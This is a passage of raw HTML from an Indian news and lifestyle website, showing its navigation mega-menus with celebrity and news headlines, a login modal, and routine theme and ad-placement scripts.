                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_626" data-td_block_id="tdi_6_626"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_626" data-td_block_id="tdi_6_626"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_60b td_block_template_1 ">

<style>
/* custom css */
.tdi_7_60b.td-a-rec{
					text-align: center;
				}.tdi_7_60b .td-element-style{
					z-index: -1;
				}.tdi_7_60b.td-a-rec-img{
				    text-align: left;
				}.tdi_7_60b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_60b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_e67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_e67" ><script>var block_tdi_8_e67 = new tdBlock();
block_tdi_8_e67.id = "tdi_8_e67";
block_tdi_8_e67.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_e67","tdc_css_class":"tdi_8_e67","tdc_css_class_style":"tdi_8_e67_rand_style"}';
block_tdi_8_e67.td_column_number = "3";
block_tdi_8_e67.block_type = "td_block_mega_menu";
block_tdi_8_e67.post_count = "5";
block_tdi_8_e67.found_posts = "200";
block_tdi_8_e67.header_color = "";
block_tdi_8_e67.ajax_pagination_infinite_stop = "";
block_tdi_8_e67.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_e67);
</script><div id=tdi_8_e67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_e67" data-td_block_id="tdi_8_e67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_e67" data-td_block_id="tdi_8_e67"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_086 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_086" ><script>var block_tdi_9_086 = new tdBlock();
block_tdi_9_086.id = "tdi_9_086";
block_tdi_9_086.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_086","tdc_css_class":"tdi_9_086","tdc_css_class_style":"tdi_9_086_rand_style"}';
block_tdi_9_086.td_column_number = "3";
block_tdi_9_086.block_type = "td_block_mega_menu";
block_tdi_9_086.post_count = "4";
block_tdi_9_086.found_posts = "64";
block_tdi_9_086.header_color = "";
block_tdi_9_086.ajax_pagination_infinite_stop = "";
block_tdi_9_086.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_086);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_086));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_086","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_086));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_086","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_086));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 